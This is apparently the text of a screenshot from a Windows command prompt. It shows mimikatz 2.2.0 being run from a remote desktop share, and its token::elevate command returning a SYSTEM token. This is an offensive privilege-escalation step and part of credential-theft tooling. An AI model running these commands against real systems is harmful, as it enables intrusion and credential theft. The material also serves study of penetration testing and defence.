 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM